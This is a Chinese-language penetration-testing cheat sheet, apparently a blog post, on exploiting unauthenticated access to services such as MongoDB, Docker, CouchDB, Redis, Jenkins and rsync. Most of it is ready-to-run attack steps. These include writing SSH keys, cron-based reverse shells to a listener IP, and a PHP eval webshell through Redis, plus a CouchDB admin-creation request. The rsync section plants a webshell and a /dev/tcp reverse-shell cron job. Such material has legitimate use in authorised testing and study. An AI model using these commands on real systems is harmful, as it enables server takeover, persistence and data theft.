总结目前开发和运维架构中,常用的应用未授权访问漏洞利用方式。包含MongoDB、nfs、ZooKeeper、Memcache、Elasticsearch、docker、Hadoop、CouchDB、RedisJenkins、rsync等。
一、MongoDB
MongoDB默认端口27017,当配置成无验证时,存在未授权访问,使用msf中的scanner/mongodb/mongodb_login模块进行测试,使用navicat连接获取数据库中的内容。
use auxiliary/scanner/mongodb/mongodb_login
set rhosts 192.168.90.0/24
set threads 10
exploit

二、nfs
nfs默认端口2049,配置不当时,可以远程挂载nfs的共享目录。
apt install nfs-common 安装nfs客户端
showmount -e 192.168.70.162 查看nfs服务器上的共享目录
mount -t nfs 192.168.70.162:/grdata /mnt 挂载到本地
umount /mnt 卸载目录

三、ZooKeeper
ZooKeeper是一个分布式的,开放源码的应用程序协调服务,默认端口2181,在未进行任何访问控制的情况下,存在未授权访问漏洞。
echo envi|nc 192.168.80.196 2181 列出服务环境有关的信息
echo stat|nc 192.168.80.196 2181 列出关于性能和连接的客户端统计信息


四、Memcache
memcache是一套分布式的高速缓存系统,它以Key-Value(键值对)形式将数据存储在内存中,默认开放11211端口,使用nmap的脚本进行扫描。
nmap 192.168.70.129 -p11211 --script="memcached-info.nse"

使用nc连接获取敏感信息
- stats 查看memcache 服务状态
- stats items 查看所有items
五、Elasticsearch
Elasticsearch是用Java开发的企业级搜索引擎,默认端口9200,存在未授权访问漏洞时,可被非法操作数据。
http://192.168.80.126:9200/_plugin/head/  web管理界面
http://192.168.80.126:9200/_cat/indices  查看集群当前状态
http://192.168.80.126:9200/_nodes  查看节点数据
http://192.168.80.126:9200/_river/_search  查看数据库敏感信息

六、docker

该未授权访问漏洞是因为docker remote api可以执行docker命令,该接口的目的是取代docker命令界面,通过url操作docker。docker swarm是用来管理docker集群的,在开放2375端口监听集群容器时,会调用这个api。
#安装类库
pip install -r requirements.txt
#查看运行的容器
python dockerRemoteApiGetRootShell.py -h 192.168.80.221 -p 2375
#查看所有的容器
python dockerRemoteApiGetRootShell.py -h 192.168.80.221 -p 2375 -a
#查看端口映射
python dockerRemoteApiGetRootShell.py -h 192.168.80.221 -p 2375 -L
#在容器中执行命令
python dockerRemoteApiGetRootShell.py -h 192.168.80.221 -p 2375 -e "whoami" -I 容器id
#查看服务端api版本
python dockerRemoteApiGetRootShell.py -h 192.168.80.221 -p 2375 -V

工具:https://github.com/Tycx2ry/docker_api_vul

七、Hadoop
Hadoop是一个由Apache基金会所开发的分布式系统基础架构,Hadoop YARN ResourceManager WebUI页面如下:

在没有 hadoop client 的情况下,直接通过 REST API也可以提交任务执行。利用过程如下:
- 在本地监听等待反弹 shell 连接
- 调用 New Application API 创建 Application
- 调用 Submit Application API 提交
工具:https://github.com/vulhub/vulhub/blob/master/hadoop/unauthorized-yarn/exploit.py

八、CouchDB
CouchDB是一个使用JSON作为存储格式,JavaScript作为查询语言,MapReduce和HTTP作为API的NoSQL数据库,2017年时被爆出了2个CVE:
- CVE-2017-12635垂直权限绕过 发送如下数据包,可成功创建管理员用户,账户密码均为vulhub,web界面登录地址为:http://192.168.70.45:5984/_utils/
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.70.45:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 108

{
  "type": "user",
  "name": "vulhub",
  "roles": ["_admin"],
  "roles": [],
  "password": "vulhub"
}
- CVE-2017-12636任意命令执行 Couchdb 2.x和1.x的API接口有一定区别,所以这个漏洞的利用方式也不同。使用以下exp,修改其中的target和command为你的测试机器,然后修改version为对应的Couchdb版本(1或2),可成功反弹shell。

工具:https://github.com/vulhub/vulhub/blob/master/couchdb/CVE-2017-12636/exp.py
九、Redis
Redis安装完成后,默认是没有账号密码的,如果配置不当可能造成未授权访问漏洞。主要有以下三种利用方式:
- 写ssh公钥,需要root权限 利用过程:
ssh-keygen -t rsa  生成ssh公钥和私钥
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt  将公钥保存成key.txt
cat /root/.ssh/key.txt | redis-cli -h 192.168.80.44 -x set xxx  写入redis
redis-cli -h 192.168.80.44  连接redis
config set dir /root/.ssh  设置写文件的目录
config set dbfilename authorized_keys  设置写入的文件名
save
使用ssh远程登录:
ssh root@192.168.80.44 -p 22622
- 写定时任务,需要root权限 利用过程:
redis-cli -h 192.168.80.44
set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.40.155/4444 0>&1\n\n"
config set dir /var/spool/cron  设置写文件的目录
config set dbfilename root  设置写入的文件名
save
使用nc接收shell:
nc -nvvlp 4444
补充:可利用cron的位置
/etc/crontab
/etc/cron.d/
/var/spool/cron/root为centos系统root用户的cron文件
/var/spool/cron/crontabs/root为debian系统root用户的cron文件
- 写webshell,需要知道web路径 利用过程:
redis-cli -h 192.168.80.44
config set dir /var/www/html
set xxx "\n\n\n<?php@eval($_POST['c']);?>\n\n\n"
config set dbfilename webshell.php
save
4.利用主从复制getshell root用户会收到root的shell,redis用户会收到redis的shell。
git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
cd RedisModules-ExecuteCommand/
make

git clone https://github.com/Ridter/redis-rce
python redis-rce.py -r 192.168.80.147 -L 192.168.80.166 -f module.so

nc -nvvlp 81 服务器上监听81端口
5.Windows下如何getshell?
- 写入webshell,需要知道web路径
- 写入启动项,需要目标服务器重启
- 写入MOF,MOF每隔5秒钟会自动执行一次,适用于Windows2003。
补充:redis常用命令
info、keys *、set animal 'Cat'、get animal、del animal、config get dir、config get dbfilename
十、Jenkins

默认情况下 Jenkins 面板中可以使用脚本命令行,攻击者通过未授权访问漏洞执行系统命令从而获取服务器的权限。
http://www.example.com:8080/manage
http://www.example.com:8080/script
-
执行系统命令:
println "ls".execute().text
- 反弹shell

十一、rsync
- 查看模块名列表
root@kali:~# nmap 192.168.80.201 -p 873 -n -Pn --script="rsync-list-modules.nse"
root@kali:~# rsync rsync://192.168.80.201:873/

- 查看模块下的文件
root@kali:~# rsync rsync://192.168.80.201:873/src/

- 下载任意文件
root@kali:~# rsync -av rsync://192.168.80.201:873/src/etc/passwd ./
- 通过写文件getshell
- 写入webshell
root@kali:~# rsync -av webshell.php rsync://192.168.80.201:873/src/var/webshell.php
- 写入定时任务 首先查看当前有哪些定时任务:
root@kali:~# rsync -av rsync://192.168.80.201:873/src/etc/crontab ./
root@kali:~# cat crontab

然后创建一个shell文件
root@kali:~# vim shell

#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.80.221/4444 0>&1

root@kali:~# chmod +x shell
最后将shell文件写入定时任务(注意每小时的第17分钟会执行)
root@kali:~# rsync -av shell rsync://192.168.80.201:873/src/etc/cron.hourly
参考:
https://paper.seebug.org/409/#0x02-redis
https://xz.aliyun.com/t/2320#toc-42
作者:Instu 链接:https://www.jianshu.com/p/40fbd63cf982